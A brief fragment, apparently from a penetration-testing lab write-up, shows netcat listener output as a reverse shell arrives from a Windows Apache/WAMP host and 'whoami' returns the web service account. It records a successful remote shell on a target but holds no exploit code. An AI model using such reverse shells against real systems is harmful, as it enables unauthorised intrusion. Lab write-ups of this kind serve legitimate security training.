 listening on [any] 3145 ...
connect to [192.168.45.239] from (UNKNOWN) [192.168.181.46] 49157
SOCKET: Shell has connected! PID: 2564
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\wamp\bin\apache\Apache2.2.21>whoami
livda\apache